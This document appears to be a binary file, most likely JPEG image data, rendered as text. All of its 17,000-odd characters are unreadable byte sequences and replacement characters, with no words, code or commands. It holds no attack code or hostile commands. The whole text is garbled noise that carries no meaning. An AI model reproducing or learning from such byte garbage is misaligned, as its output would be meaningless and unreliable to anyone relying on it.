ǞOh�W����!�2I�E�����hǻ(�{Y�0�Zjѝ���4�c"<ЯE�$i<b��a�
z0��k+%9��*R@d�q��gϭ6��U�}/��kW���me}��X�be�@9Թ9�m�����m� �|Ե3�m��bF����s�]%�T�����ԯJ���64�5V0��K��w��ීi�c���?M���o8 p���Oʷ�l�_ʶ����w-�ڸ��b���7��nÑY�=V��"=U��?�H��S��Y��UQȥI]I��8%W^?��z�}�^FIe��biGǾ�pK��0$���1��#|��k��6�����'�N��� ��l�9�O��ؕ�rXN�Q��`�S�/\J�z*�/%�ĵ�� A�3dՐ'�Z������đ,�E�m��m |�-�Pۂ<4T $�ql�Ǘm��K���+�������8ӿ�>�{�����>+5��ݐ��X���������My��qC\�*�O1�l��y%b_�3�8NV���4_!�����Kwe\��iC�t��^���ȭy<zNS��&����ŨGW]�j@^֓4 
�b��m,z���]*ɶ�~�\�c(�w�����l�_���Ǣ��!��4甚2����YB����E��h���z���������Y� �~)%B�R
���L�0���c���'����t'pYV�̅�k��r�W��W}t�yZTв4QTIz�C1T�1�H�G+�eW�ul�V�T=����!�B�����?.�3���;
��m�|;����m�/���xm��������x�ӑ�m����� �(|>�� �x֞3������ )__$��,�?d��&��v�)�6;�ډF����R%��-On	"�������܎�fN��d�]#�~���a��bNs����+�rY�ț��<����l&�݂�>M���<�[4��*߽{k�:�M��T�� �yN�bǱ���$񅳾�����	�{u�;T~#S�i��m|Ͷb]��t�JVn[�*��Ɗ��c�C���>�^_tJ�3h|���p�w`� ��� "�
&�4��z�I<��O)�e��ǭ�B����K��^f�Ϻ`>�bNxD@�Z��?����:	�Xk!�,��5�eƫ]$#�$�PC;��YeY�f��Ő�CƓ�|���!}�0��xP�8�KO��X�y%x�Ք�� �#iA��U��o���� ��ZaȒ��>q����e�d8��łC����
�x�Lᨸ*ǟk�'��������Y<�s/�]��_�6�Jy3I/\�=4�V9��􂄬tf}ڡj��wi�5|��P�W`ֶ�p+U�����r����V�����ig�|�OvW<U�CW �0̪3w0h �����q�(���'<f����B9��ot���ϱ�lmJ�fvl$b�c��8s�2%y�X�t�kC�|"��)�����2f��r�ɑZ�H�ۻ÷�頣Y6��ѐ��gQ5�|�"(�����a�_����Q�ܔ��t7���|�9����	m;��u?�	�r��~(P~p�o�E"�֎�$z![�u%�����G�S�q����J��Z���U\}�U���wK����#w?��c<�M��#2;ܶ߳,��������^~���g��L�J����|GN<�oТ���O=SGq�x��px�9a�e�������0j��
�PcGT�8`C�}��������ugc�D� �����_�jGW]
*��y%����ϋ�kg�b{g���l����L,�&.�y�k����ĊӜ�YpU� �Ԉ� ��C)L��F(l^F��MVޥ��s���yEqKyz[?c��� �9���9$掚UCnz���=�B��Ukx�=]_>٨Q�ZBN�^��E
���ɣ�Tԛ�Vmwr)�㨚��4T+�_!굑E_�(2V�	7m��>mvI�,5�3ߞL����T��H-�ˑ׉ڌ`yH�,rI�q�H�H�]G6U��;X�~'l��F�`9ô��/�������G�aX��}�3�O�J�����	n0Q�� ��+�A����z�/�#��'�x����ݢ8a�.?�/B4�QA�MN���P��&�08k����RO���?�}�?��Lߦ�Y8o��>���fA�Ꝇ}���}z���*f���O갱~U�|v�U�NE��e�ڽ�rAD�����qf�W��oͽڰ��"�(`+g��J����5֭ӊ[r�H��|�h�즋g<�ٱ���ݙ���̓4�p�3�b����ʶ}>��ҳy�v����	���abq!w9�� D�^�Ӱ�?���qrM���U�"ص�2���"����Ўu�R� 5��ҵFfC&���-�D"�B�y��	��.l��Q;����/��F��4Vx�`ҍ��I	�Q���fo�+y+:���b��!s�X��Q�y�������K�+G�����Qm� �=��K�[�����_� $�X�'��P9M%�&��~�:��&�J�uv�UN��c�w� ?��K�ݖ��Y~y{S�3�߶V#Ñ��qj1�"����O�V�p-e�>�j�-v�?kYA�nW�����z�L>SI`]#� #P��:�S��:���&�Z:�����e�Iƾ�Pk՝���� -B(j2/��DO_����N3��Wv�lK�EZQ�q.��m���˂��;$�����
�Nq�~2E
�q�8�����}���,����?ӓ�$?�=\��0iO��::�3�d�B'����+$�j�ZD�m��CV)�����
�T��լ�>�h\��M��[>�V՛pG�}���&%��0�y2��T3ߊ(�|���*�^M����&x�|��a�?\�^�: ~Ғ�V\J��J�k,��M�~�/>G��� ��V_��ƠV����j�
������L~�1���{2t*X	�!_�r�9�%OA�a,m��#����k:�_�ю����F-H�䄮��i�+|�ԓ�?��w5� �;�~M���S�����Ɩ��$~����P~��P��� ����;	��2� �|�����&j�6��E!�[J��O�}r�1��o��C[3��ot=��Y @�*�f�־�h�ͪE���k�vX��_��.��P���]|�&�bgyX�e�o�A�X#�~��b�|4m #-�1��Ü��p�����]����0���H]������� /�#�����f�Z�.E�/�ZH�����7�y�J���C
�Vg�ĭ#���u~�����tXGI��
W�8�{��G=F�r��Ie�[�� $��<�8+Y�vE����N�>^����Jw�����4ɛ#�/�ť������TPr���"q�U�EP�d���rް��c$�Ʈ�w�6*�##"H�,����C"��=�d8�ꔀ�B1�5��sF2T�!�!O�UG%����i���!<}������S��NU�l?�@?��4� x�o�O�ە�x���C�nB͆����!���n��)�����p	�=�~o��^[lB�
�3ܵj*���j��YN[%b�ë
4�'vĎ����w/�������%�R�欃5v�s��Ij�O"��9�Q'<�q8nQ����"��Z"�y��Q�M
9�Y�rr�
	ts�?�$n����&X���J?Mz��bv����8#ns�)�ۘ�$��t+�~�4��%�d��Y.���jՒy�k��!��,�Y������jv:��v !�[�#���f�Z��U�!�e-S,�Z�)�6�f+B��-�VOn�q��ֹ��	���=�#���G^r) b�6d��ܕ���G ����#e�ˉr>J�v���S�YXn����y!*|�)n��k\pyzC�;=��}�I����ɮ��X�Z-po��/�4����g����|G�3�����x�)��W��K�LJZȰϩ����<<�����q�de?��;MN��� )ů1 ���� 8��g��9�c��� �Z5�*ի�PjW����\�-�=+U-���*�u�l�nv�Uz��Ge~y:=��e�����KPS�=J��؎���l�lX���Z���"2��ўW��������?FI{~�Y��Ұ��t�� ������?�A���V�(+��=FV#�#E�V�િ��s�)Bs��m�����#�8;+�����<3<Z{Rk�u����O��A�k��]U�e:��j�L�N�2<xi��"j[��{Y��e�gV��{���'��D���"
9VB>W'�ʡ�4��gr����Aې�hT��@�m�:���)N.��?�����x�l�7�	������J�sKD,�٦����:Q�2=B|�7n
ǣ��x���!��dp�x���/��?�1�_�i5�६������}���[�A��w�� �Q�I>�H�o=����g<	|�h�r������>5�<�Y~K#栎��RD�@O�(���uӏ���y�]a�_^�N�H���R��T�͟f�5�rP��`������鞯5iV�z�K���oS�HQ�ۿP��c���)v��8�����[L���7��m\2$�q�a#�4W�#�'���� ��:��j\�ZZ��W���9��A������z����ɖ|��)E���ȴ��������:q�p�$�~�|a�UO�m�3̱����e�ت�)[�Z�l+o(񣯕�JB��kyP�4"=tsޢ�x�P�.$7��KK��-�G�o֝qg��p7u�������(����w9�u%M�PM����f}K<U��|��?$�Pr(�1jE�O���u���M.�C�O��r��ç`;E�q���)��'�k���LY���������4y/�jc<	<���#y����󝓟�O/�H~%���������2Ys�cv����Ԝ`D��e���H����}��xU�[���v���uZ�i�YW��21�~
ل|v�3n5��f��6ŋ��g�H�2��KOaR�}�]���
��
�5{u`sYe�c�߄�t�	䥳���}��/K�SyVg�54C5��\҅������)[�z�e�e]1�U@��wW�;���&��%���]��f�m�M�� �M<��u�<��p/�1�ىQU/�l���w�9ό�NOT�����0��3n$��Ɩ��B��kE���Mu�V�?��<W�Z�lxǕ�~�1˶���y+Mg�.�=�ۯn�34{]��j���?gT$�^��0���� ��=���t�]ⷌ����q�����cX��4ڨ�j����1cm��cy>�?Ԟi����uX� ��s#s�O5�9�[��ϒy����+�|��v����b�-�0;af�����ݎz%<p�lu� ����������ƺH���uո?��C��8�+���C�q+q�SÅ�:������s	���v,�T��J?&�h�ɏ��	�� �O�x�4߶��%x��տܼ�ĵ	�N��DRf�[WilI���V-^�]�I"���X�=˕ީx5vo�F�F���'����EFkv�x��$Z�,"��RO&:�ߵ������"00#� ��jXc��"럈�v�L��,������o�>9]%H�f��*�>���s�Fz1 �G���@��'-��7&Ҙ�x��,��h���#�Ad��C�c"����-�/����Rz�f�Z�<�hRY$�合����W��$zo���[�(����M��i�_�����؋˪����� ������۞����o����-?���ٹ_��� �A�27ۜ�8��^s���Z�7��M��Ot�!t7A�|^g�<`a!���N2-%e}}d~
҅X����(cE*ce�|�X����(�T��.T�-W�P��$��&V�QW�W����@P���v!h�c�����q!�_��pxV���E�x+���ݬ>LW��ޱ����F(�mohR!���j�����R*�t�vy��+���4�86t.l#�Mx!�I��}��Z�h\�D��Z�%�ݑ,�+y'�����39l]܎�x� b��`�4�b�UNr}u`pՋ��"E
p����5�,Y�����x�k����H�&�$秌�p@�I��.����j���7����0�3�Φ� @�U�o0Қ7L�{b��؃�~S{ǭ�&��)n(��\z���6��R��vI�տ��e�����쒎��yNk����*��3�8	�N��j��=}���/��<v���br�~���U�yht4�A�OL)\��������aO�0	\T!��J�8ɑ�r$�����	���y�@~	� q�.zO� �}��j>Nά_��Ҍ���5�ˣ^rO/r	W��o�/��d������k������s���b�7��{[��m��XV8�ԛ.#�|��N`�X̺�/��u��u���jV�݋��DV-t6���gH��f�c%�zE%�_���W�	���d����s�"�"�4�?s8nG󍶌��~q�hrM�a�k)����v�'<I��.�f�O�� �1'?�~1�
j>F�^���k"��k|j�uf�"��S/B�#�B�F/�+֥�l�R��?�J���*6�C�u[+t%X֚_�W޾L� �X4��g|J�x�����h��ME� ��̼�^7e�/<�����5�Ar%Do��UI ţ^6KYAcA��
�#T�D^(��:K�㬝�����\<|a��pq�8�N�	���j/�>���*i�%�?G����Q1�I����}�����ܒ�)>9k�����kˍt��[n>�8ӻav8K/��y���n��6��۲߶�S�]����K��ْ�5e��`�!��$�jx^O���G}V�%�Hc�K���O�^��V����,<Y����?V���VSb)i��WȾ�� �vzԵ���ew'�������Z�Ix�t�I>J���㘼M���k/�'�Ќ|�^�0���vZعc�Rx(����!�/�ғ���\�/����vW�֧o�wo�$f���ފAV�OYY�����@pH9� �E�YN��м]|"�]es�Z飑Q����oW��,i�0�Q���ieMJ� 1j`��Շ���U�Z�ye��
��GQ�|��N��uR���� ��YAήTg^�@Py�|����*�l2E��jó������%���U
��O+r<�����6��~�c73[<����hg�c\�ؓ�_����'8�,2���Zs�t�`�̤dz�o�zn߱���]T78��0���Ȣ��+Mh�cZEpM����=���Hu��}�iv�mM
�~ۖR:�B�� kW��P����"�KNk�l���c��궲:�1݁⸖�nw�-�Z�x�Ք|���QɊ-|``���a�kcd�SA�O4����O�I�ן�/�l���wu��]��2O3��c�IΧ:��
0.2�C�)�����H�Mrr�n��z��̫U�����0�!��������M͊�o<���&�
�i%���g�q^F^r#)����?�l����*J� ��c�e�z��FwA��+�m�D��q���~��|��?�NO��Iq�Ro.��m�������K3~}�9Ϲ�;��{[�.��[:�`�� ��f�š?5�Xb�?iߟ��/�K��0k*�-Z�~:@?L��⯜�1T�^Ñ�K�9�� ��p�&�yF���1�]�	�|U��͖������B*r�}�����5�)+Y����H���چ�đ"M��;Ԓ���D|�y����N��c���?�]o��+������)�#��:��	�3���������CЩ1ţ1�����SY��5�5j�`%�G$��l�V��s$����i:��Ѫ���h_��< �y�����Qs��WO�c"A'����K0�������\�]P~�:js�%lЋ$�QLo!���Q
� �yI?�<���-���Ͷ���V?/i�簶4�g�6{�������'��Go�E#g�Lؔ�c���Y!���rWN���S����x�D?A��=��.c���=s���>�|Z2��W���^1)D}�gۨ�1����X�_s�o��=����Q�bzQd�h�8+Q����@uaW_��FuЊN�lD��8�cg���i$����ڡ��z��g��6Q׈B�m��N ���F8����c�J3]t�s�a�^�i�4��^�9문�
��A�{�6[���s�.|C�,��9N
2��U+�G~j� ��@|���K�2��d,3����G0�n��k�B�/��٫ԫ�G��M��Gol��Xc�o��������w������y�)8���O��3���������=5��+�~x+�� �������ϱ�-h@�� �2�������21����G��h�0Հ��q
���������>�>p�N�bq�7�[�������.�	��*s�cX���@�����fw����'�sGr0$Yt��F��-��_cʜ�;j5_�d�I[�kq��B��a��$[��jP���|�\�c֨���BN%8�� \0~9A���ϸ�2K&�Gl&L��+K�jHqhJs�_>�� kQ9�V����lW���8�q�6!�WC��0�X�?#�q�t.�
 D�:E�2�8�/�S��ͤ�n۝��1gl�{[=�����J�jN���]E�����^��ӡ��D�[��#��b�#�3�0!|��^s��{dpwPrj�/�1"�#14*� d ��"I�,�2���0{*�Hۏ�zS�ܬOi	�.��?�c�� ��p̃��A��a��n�^��A�#~�Ԙg��� �p~Ɯ�9�0'����Ŗ	��ta$�iZ�H�=VO9C�6�e�I5Vٴ��t�ʧH%P�N� �R��܌��1�N������9��LO�h?�t0ܚz�N�y� ?F�U/~���+x}�����m�m����q�9?->A�6N{	ř�]<p��U1Zẛl]�=�������w�O�>k��>�B�ԚIX�u���&L�N�O#OQ#
U��$1�����G�np�s�Ìh��
�Sӑ��
A�� ����	*�$jǑb4��W��} +�����6�xŷ �s��2���������]m�I����=l��ƥ?�.��/��_��SQ�C�jg؆v��)9�������cL�|�����8m��{o���99̠��4~yX�'Q��]Z�^��2��U$�f�w�}�E���Y=�� �C��lڋ���5.'ͨ���⮊w�4����r˦��z�q�qg�SL��Q6�~��B���o��|�F� �v�'�e��Lma����.4��a�fc�F�&ϓ��F�sO����k����e7�llx��o��+�4;�g�V�գwȪ����z���T3}��<Oe�C6�G6�M����v���ej���Q�g����[:���M�:
65��?�.��5��}P�R�滯��\�8�µn<�H��֨���M�_�\�N�I~�i�~��9���5�i#�ž�E��b���kIu��?�w�ݽ��9�e/�z�7E����L`��V�w�U!���z�?)�{]~������}X�9d����nnԻ��I��Gv��Q�ck6�i�Z�ڽᚆ������N�� �h�����jǏ�;��[<G����,?�J���-���]f�k��Щ��� �㥫���$���|ZԻ9���cy����s��-=��ti�dA��w�K�n��Y�uI��Z�����溌[*f��ޜ������u��:�a���}��_�MΦ� Ӻ�+�����<km6�ߎ����V�O���@�Y�iix�T�^E�m���)E� �uu������Y�MH �n��@��s��(����`"�0q��t#],f��{@����0✩�-�Q�[R�INJh8�T�� Oҷ�?����mŶ�~~�����@s�S�kd����v�v��u#l���|
��GJS�_!��a�� ?"�@5~����}&�]�����l-o�Cs��?���2�}��G�xޛ���~���/���l�Z����}w�U�O�=:�kz��Z1� �BE1�@���&�]�^����7���G���v썪�~��G����o"�=T�AB$�C_�6pI�h��/���&��yv��t^A������N��K�N��]M������bI6�-?Ժ>f�M��+�~�T��������� ?�*�^v�a�E�]��u6֎�_2�v�?��z)f�|�Y�y=����ǅ�����<7�j��z^[�oY�����[5�Ϣ��kP��뤿R;/_x�;U�M��k95�&�ɹ�^�3�־��:uMɊO#�jSg�u>'{ĩ�lZ��;����6�<*�����\��^kq�/�R�}�ĭ輆����)t�9|��� ���nv)ء�з�M��o�m�v�M��a�6��7�������<oa����Y����Y�V��~�;M�q���?��$�MV�M���~o��[�q��]����|Kw����)i����^;sO��}a�q�J��KWvW��Z��Ǎ����1j�\aUld�T��4���e�NZ6���,҆9���V�_���#X�D�w�'p�� g���l���6{�v'��bs���7�=]�x��O�O��s���/7�%y
�i��:���u��5B�N׏��'����'��V@���?h4�9��/���|�U�̀I��.�z����&�ۍ��qs��f��'�ҡ6�qw�u0�-j�w����9��;3gy�1-y��J�����r-���b�kl~b�	��y=K�����;Mi����*'�E]C�1�P��A�f�}�D����ɨ�9c�)����� �_:��(��n?���v2c�6N�q�{^�lZ�0$Ap�1U@���v���#vWW?9��M���5u֕��[i�t��Ѯ��d~:���"0lmrK<Z�\q�Q��}�t�?`���)��U���Y"n�YH9���k�N5�-�,�|�����$��(<��|v>am�"��lo�8�nH\nxÜZ�$<*jn��X�v����.7���$��+/���z����S��*��!�APgeeA�R���0��
�~q����u�� �RA��d�r9#RA!V8��V�%���fB��l$'>�\3�O8��8kq��prN�����Kp���z���-�O�� �~%��/����TS#�S�=uU�
�/�*��g�1�{ЦV�����W��?�Uˣ�$�� �O,���/�웞s����ˏ�2�d1�������(O���a�R�.�۟����d�X'��ƿ�!�p�����QT��x�����j��TN�0^q:�/�=��F<��'8��RI~2>$���� R`8n~I�n�=�K,�����W*s�� P 	 !1AQaq"��2B�� R��#03br��CS��T�$@UDcs�����45����  	? u��ly�,�r��%\aa�^�eo#�H=D�˅�!��<Y^/��g7Կ���&hX��'���i�Z�%ԫ���3�.OX=�0�|��ժ�?�5 nPٛ[A�z��FY6�d�<ı���2�W�D�D�����5Z�n�����TO�	�(��� �o�<��
�s�pd|,g���Ԙ��
1�FdG2o�0���"��>}�0�ƈ���=l>J	���$�-fO����/󚇤W�����E����}TF�1u�9O�1b���b���)�US~���_�D�5B쇁��sVr��1q8LLz3�]T75�.�h*��8n>��*=�D8�!��:�qOH6�cMyeb��Z�!�f̈́��(��� 8�FLd�����35`׷kr+�[���DekyCk��\�"܌M����E�`x����ċ���3� )h��S㩛���|�����@Z���|l ���~�;���ul��C|���{ê�&�o�.��Z�yϽ��?�>����X,lT76~S}6�;��<�f��v�9$���j��r�O9��
��կ�[��Y|4<౰�9���u32��o�l�a7�s�k����B��Бo+ϊ�����O�x���<���E���ޓ�[�Cp�\�5V�Yؐ|�`����R s�� P�������xl���K�Z��3>6�"���g8�D6>jg�� �C��)���
�/}�$�Hl*O"&�2�A�[�L�� `@�����(Fp�j)_){����'�H�p�sj��Ze�#�k~S,E����QkØZW���L�X�9��������E�2"��8<U6�R���?82�� ��MYN@jl2�!rw�q��T| �.���9s"��o�C�TG ���.��7X��+�h)���+5�����>F�B~PX�b�r�0�B!�G�� �Է��"�c���80�!	��.f�I�9j#��=T	lؽ���Mz�L��PH�ܝwV�NW�e�5�v��j-~���k���������vο60�MJ؞V��q똃�W!�2f��^�;�]Q�@��DoBf��@'�Zi�M���7�ύ��+�2�-���k+�KL������6��T.~p�	 y���\�&�\�#\��K�H��!�lǭ����l R�jx^Zτ�Q� X�$�� D�`�2)�T:��W �q"��i�5[����ɨ���Ɉ���`Ktl�@�!����E> ,w�I�����X�!�\��"�}<& 5"G3,o`D�u��D ���E��TxA��� �f� d ����e�V��W��"�a�����&Q�k�"0�J����|-q�QT��TP?������4k2aҚ��#U��H1�&����刏��Q�\����ׇ�`�ph��o�&�A~o|Lg�� ��0�w,z�?�#�e�s!J�) �}.щz��r���"#��!����a
<*7�}/3RP���Ӱ��� ��D
�|��u~F�q����B'4`y��bk�lff͊�*(���BUF���<$��ќtä�E�`b�s�[�g�ga�D�%*��1�ҳ�D� [mi�촼��0[��#L� ���a��th˰�#�w#ԯ�Oy���&lQנS49C���3����aϽ$L9`�9^q����X�� �q�C`��.S U!l���x�)Ϭ�̀ 7Rm#����8����]*���W1􄰨��<�S*A��a����6�\Cfe,A�D 6c�M	�[K߽����K&�jr#�rr����di~6kF�	����E�ß H�ߪ���c�r�0�
�酵��2��5f�V�$KE���P-��x� 4p	:uS�l��� j_�L��@��qy���^KMq�HW�p��3x��7����f�n`��ј���_��Yl	������)�|��i��g�􉠤��R�ȉ� �B��b��&YU���Q��{���������6� ڞ5�`/	��̱~��N�ܜ���`˻5��D�L߄\���(!�����o4#>�D,�a�P���́{��̎2��R ����i���!QЃ��.��7�TOEhr�o�Dp��� *ı6Б Zn�o�1�X����#�P�dL�Xk����s�ep��եCe��pn��aa2R�(�^�F��W\n�+�>F���*sX�����K������o�A�~sGb��f��Q� \��9|�����o\�xU���I�s9�`��G[L���[
����)1�a�Q��S��Z�p��K
�c $���l!ɀ��0b4�����U�u0�A�`�f��6�%>13T��9��fD7/l�@��qJۥԓAGBl �PL��[�߫��K5������Y�A�[���h�#�*b��t�s���$�s��
V�I�b/~�4����؏c�fت8�1�-ԭ�5�+�>��@�㻽��(V'�D%���� ��>���a�O��%�
p�R��{� ]���a8�_����Ъ�d§�A���d��a�*a'��s� <�bfo|�e���QE�#�aN4?�\ �����*�	�{F�)`8�D4k)+���J� 9^�)�X%FmH*3��3U�B>�[=�T�Ar(^���&Kxϔlޢ�gzZs��ٮI��ij��h�"��	q�+n�Cx� �����'P��Y�6j�!o���q�B 3?�OSe`L ��碉� O\����t�?�H�=I�f���A��D��&�i�"�g���Q+1m36e�H����[��1���3�-�4,e�{O�I�%u�f��>���� L�Q�@P��ɬm�'�,} P߄	sd��b^��(<Dn(�*��pq�� �������V����1�&]X��a`m�¸3<������`�`��0d��p��C�İ��X���E�:ei�t�[	� �w3,!�.W�.D2�u"hX��W�"��-��bp`D�0�"�p�y*�7��'��n��Y��;�eg`^�`Mɇ�`@m4W̰�"EQ~���]�y�f��G�3;�6��g}��u~f��6�h�X�
`��V�ȷ��C��m� ��;����5"F����FS�� *�;s��$o�@2��0�Fy����Qqnm)�N�&�o�+�́~y,�Qh?��L�R{������`�e5M�1�r<�2��xCQ!��#Ĥ���e�o�j�Wc3ϠVF
:�1t,�6U!	��� ���}L$><j8����1,j\�����8�t&h���xQ��c�d��A?��Qa#v=jJ��M�g�:o��R��� \�`��5
~s&�=s�#�g���̴�P��#4�D\��7����.�رbz�� 0��a_"!�e�t��:��-�_(st�^lm�f��� �2騛���CS�;����kG9����E8֦����n�\�*b&`��P�QJ�8��� x�o����ķ�8ni���˩2��m��F`y�/�K��v�xH,�<�������k�p�ǜ�aH����5�m�ſ8�������G�����<Ȗ��a�	����)p�[0'��C�� jo��_2U $�ROO�y��Xg�o�d�٘�L�T��D�����m4��s���Y�f�;J���4.���eZ̞��`f� {MO��͝���YI��Du��o��������+P�m%��<E����!�_�
�����{��*�,0��!(mL�pb���ETW-���_XK��d {�)�Uw"^����f� 8�Cbi�og+��#~V��|1���E��7<@�Ł� �z��5������9����8��-��s�A?��k��C���{e�!��(rH�{���c�k�W8z�&��~@��A�y���"������G[�O��3�����$%ٯ}o��۸�����QG�������Q�r�f[�9�%�4,��8�� u9��_I�aB�{C��-a�)�?{�� �#_Fkp�C��3�BU��O,�䜹�k����{s��k9�&�+�Y{����4v�}י:i���8�щ�!	��t�d���'=/���
����7��^/��nYZ6c#��C��3����'�s	��"��m����y�M{�jG⛫��ԋ̈Es�Ü�!pg�S
��� �7ч23�����/h/p/�0���M�y�+i�L!���{�70x�%�4F(|��� ڨ�S� jxs�%0��,R�G"N�����1�A�Q�[/�XME*LǦC�V�?�ß�	n�X]���ȿ�,��o��4l��~� �3�&��Y����I����M��B�=�*܎*D\�nno��v�5�����$��l ����a4h8-�C;�Y|騹���?��50�����(�T�o���~px�#���ƷL�9^��Ʊ	N����s3"�,:0�T"��sURy�s3��%����v�3 î#�-	�!��eժctR� �s��^�@$��L��(�Ӓ�qKWO,9�&��+�̏��Ul9�>#p�Q�턟ꛨR�a�H�� 2����Ȫ	�;Cq� ;��2���x�|w���=b䵯�ɢ���5.=B�f=����f��@���ʑ���@�Շ�p#���9���h̠�"J�q�X\_�_��8mq�g�rI�ҟ��椘-w ����Q� ��:[u�9� �yA���%�+/Qݱf���LK�3��r��K���	�&UX���e� [@_��R/`󚹧��Bs
 �/7a���r�3��ւ�Pp��q"���1�q�&�W�f��O���jٛ��6�52#�t2��ԭ�J��oF� ���:+L׽���"�e��(�\��@1�H�ҿS?��s�*t��@�ZdG[y�L|��"����aa~y���>�����,,����#_�)_S3Φ/�0�G��r4_���7b>Nfe����!��������F6� d=Zg���� `i`@:f�_ť�FWEu�_{�p�V6��=�8ca��_��f�>�"�	����А�]����9Cr����O�ME����d	e?�a��5��������p,�� H,C��3K���gzԉ�'?��� �Z�Eznzf�^� @C�s��p ��x��,퐽2#b�F�N�P�au	{���J�j�F� ı�)���5j�3�s.��3�v��>��>�ܾ�V�I�a4���K�� �lLF�X. �d}�,���]	��\��_��v'�O���6=�o��aE�.E�34��n��rgMl� �D\��,6`/�e�_���G��V� �r�@Ibz�?�`1��� ��}mٶ.�A�͇�kZ.l���Qk���k��Cs�1.1�3��1��&�'��U�c�3&S�<FqM�X�_1����Οxe�H:k��7������!��ȷݕڦ^y�8UpJ����񲛉T�W��e�q��L��F�"� ^m*��7�u�=��"�Y�-Cn1�H��?�9ʢF�K~Q�(Uˍ�2�\Io7f�¸P��3� j��Q�1��pXs� Q ���~7I��I�];��l�zk�l�0$s�2|G�I�Z$�A|�� @?�Q��*g�F��5`� #xr�Lf���i��oTXukz�%Ϡ�c��P�{�Iqu����� BB���9@M�����Rj�u��T�kkr	O3U\�;�s�Q�&۔���B�T���XB�i��/�(Fz�=�S>�j,����|4���w��c���'0��lO�c]�C�<*ȳaϑ��U A��U4A,9��� өT�,E�P�6[�-�8mes.LC�ȑ�y�z�y#��T�_�+)_fm��./8�&�3�V32I�%�P3��;��#d�X� %�Cuƣ��Ĳ���R�5�)zls�4�I��2ŗ6�nf�����H2A�������@r
��ٯ��@�4��R��/��p f���� F@�9r� �ɍ��n7�&`iny�s,B� ��A�ǩ��٩_�kUb�y�G��S9�����-�.���k�Q,U� z�/<XY�=,eCݪ��@��m�=�T*9�=��1�*j�˔F^���3 S��'�	�o|�H
��̋�Q�Hky���y�/s��6�O��MK�3��!� �vYz�,BZ�{�=��F�@��@�oh�-Jl��C��.>;����e}�����v��<P�1�eb���6�K]�VU�{�!Ͳ�F-S�`�2�����/�P�����m�@��1����j&ҏ��<�B,p�K4m���a�"h��"%�����`����8=�G�L �%X5�y�Q�@�#&6�  ?&$	u=�ļn��|! ������Wk~q�oET�?{O7;�~R�c���&B�d=����'��Y��L$�����X�p�*Ll�@ �2e�x|'�gv�q��p���g28po���I?�j��0�o�Tqɳ��L0�yAu}�0��{�j�X|=��#q>��f����,G���mq��v| ��n�Oͦ�ԾJfg���ȵ�02�JF�5�쬘y�6��R��(��u:�`�r�U�f-��gsL�!v�� >,+�o�7�Sv��!��@Pݜ���@Rs`7�0���͞[U�BL���`9�6;��X�^�[q,m�	�,�67��6JJ�G����#�֌5[�h?�%���� ��p}#\����h���0��1i����Z�cɬ?8AdjX�a"��Kk�s�	e��ؕ"sJ�/Q��z@�����P�wZۦ�9
e@��@j��z@mM���᪷$qze����dH��u��y�0@:[/�f@�tk��/�U̱�;��,�� hF:�wq ��½���G[��'r�7�	kĹ��-bNVA(��u�ި���#�=�^1��"��3�)_�s��*x.��QY|[���g�	�'�>��1�5�k�Կ[�3w�$�S� 즠���Ez��s�S˺��ҋ8��8F�5;��,$�rՁ7��!��2��س�vzD��V��TM��o��<A���GgJ~ 2��J	�b
�^>aq�eFp;�=q��u�hu=��=f�����,   l�����
��f^5@�,�g��<B�oO;�`�fa���By�,p���)I�v>�D��Z�c���-�:I���o0�>@�fn�)/�(����$?�չ�o-f��)�М���xrZ�� C~p~�I'���!���MZ߈� |D�I��`Tl��f�D�'�'¤ZL�EB?��R���{�~��^�/����f��t7���QPb�(*�<�|V�l�.w6a
���(��2��6-�ُ�k�������5��|�0~��w<oM���`w$�Ac�H�K|��[��\��>��� 5�� Q�r���q�7��d��#(+�W&)&,D�X(V��Ǟs#S� ��v�?���[O��w</h�f�d����P�w��,C���9�����H�!P�����L�����F�i�S@/����ǸܣN�LKz�h��x��T�0�$[��~R�j�����3j]��	��f{�-��r�_� �8K�^�N�`^� ����E��.��2�$�t70e��8�N�V���7�1l�k6X�\��,H'��A��̇"ׇ	G\��bI24�?<��Z��r�I�����Xː���$�I�����]M���,�ң(� �֥�<�@?�H�ř���"��hIX�B�,�Sl�[���;�=	�����Pa6�rs��jXGE��Al�o��a��7�m�E�ψ�&a]��.�bV>v�ά�!.Z��eB�F�6�>Y~S3QԞ��/���#[��u����>fw�`�#�K��)���<��b��ź�Zɱ�M��p~r��I�m䜧�ELV󴾂�J[?Yvc���e�)��.z�"�a"�9���+;. ���2J����>d�q��t�Qy �j*�q����;����Y���QS���+E�"�C�v|�qq/օkr��"܀�����s�95"lx�{����o��1,Q��emc���K-�M��e���F�g?͔ �͈rM�ͨ]e�zD?�9��>�E�`�'�s��F��u��	7:L��Hg�_�Lb:��K~�t ��VBF�y�2���27S�̓+��y�(sQN/�i; :�������ĸd[�c�WQ�&Ѯ)�x[��p�j�8�K|�lB|�<;@/�tr:�J��o�NE-Q�@7(�� �_��7ab0��>&��jt�ߔ�p [�N����-�^�)��ˎPXT��2�\���Ө��	���<ee�!r��.	^��݄b��a ZĒ-�-P�3[���D��*� �M�MC�7��i�y�����b��D��\���b8�d���̓������̛� ��d�Ճ�XxO��ig�,��&@f8�@�P)�/bS/���d"ǌ�`��/���6I����T�r8b�]z����r�0��m���r��z��`������o/�^�[!�i�n�ܢ�s�K�J�﹈�q���� 8���Q��j�����tY�XY��[ű��A/f�E�I�X��� �7$>r�W��I�5Gt�~��\��Xnra��9�������	��7�u��Ѱ�Q̰����/] 2(pt���E�X\��8�2���^����c�=$u��M7	)��ЃxF-z D��S�8X8��D@��N��Q�CL��� ���7f����	 �;�VH���*BوqSt�u��n�@�x?#2&�G�݀���m�_3���,E���10>������og'���`��W$�.�ã7��hM戡�^�/��R?q���0���Q�[�����+���<V��cQ�{�p�dF�� �|�� ��]���2/�D�a��S}}�f��Ϣ��,%l<�\�9~;G���Dwx�F�&���W
O�	rW�S�m�&j)��k�3������ >Fa�&ȵ/4���������lx3�\.�����EC�'+�se׫�
�ܞmx�Q�aě�)ʚw��$[�lB(�!�[�[�b��:8�Ż�^#M<}�V櫾wRYxܨ1�Q-�� ep6Y��)rja[\~��l§�
